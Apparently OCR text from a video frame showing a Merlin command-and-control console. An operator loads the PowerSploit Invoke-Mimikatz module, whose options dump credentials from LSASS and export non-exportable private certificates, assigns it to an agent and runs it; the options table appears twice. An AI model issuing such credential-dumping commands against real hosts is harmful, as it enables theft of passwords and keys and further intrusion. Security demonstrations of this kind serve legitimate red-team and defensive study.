 NAME | VALUE | REQUIRED | DESCRIPTION
+--------------+-------+----------+--------------------------------+
DumpCreds | true | false | [Switch]Use mimikatz to dump
| | | credentials out of LSASS.
DumpCerts | | false | [Switch]Use mimikatz to export
| | | all private certificates
| | | (even if they are marked
| | | non-exportable).
Command | | false | Supply mimikatz a custom
| | | command line. This works
| | | exactly the same as running
| | | the mimikatz executable
| | | like this: mimikatz
| | | "privilege::debug exit" as an
| | | example.
ComputerName | | false | Optional, an array of
| | | computernames to run the
| | | script on.
Notes: This is part of the PowerSploit project https://github.com/PowerShellMafia/PowerSploit
Merlin[module][Invoke-Mimikatz]» set agent c6234cbe-4013-4c79-8b50-6b61bed0ec2a
[+]agent set to c6234cbe-4013-4c79-8b50-6b61bed0ec2a
Merlin[module][Invoke-Mimikatz]» show options
Agent: c6234cbe-4013-4c79-8b50-6b61bed0ec2a
Module options(Invoke-Mimikatz)
NAME | VALUE | REQUIRED | DESCRIPTION
+--------------+-------+----------+--------------------------------+
DumpCreds | true | false | [Switch]Use mimikatz to dump
| | | credentials out of LSASS.
DumpCerts | | false | [Switch]Use mimikatz to export
| | | all private certificates
| | | (even if they are marked
| | | non-exportable).
Command | | false | Supply mimikatz a custom
| | | command line. This works
| | | exactly the same as running
| | | the mimikatz executable
| | | like this: mimikatz
| | | "privilege::debug exit" as an
| | | example.
ComputerName | | false | Optional, an array of
| | | computernames to run the
| | | script on.
Merlin[module][Invoke-Mimikatz]» run
Merlin[module][Invoke-Mimikatz]» [-]Created job QPOFvFBAHj for agent c6234cbe-4013-4c79-8b50-6b61bed0ec2a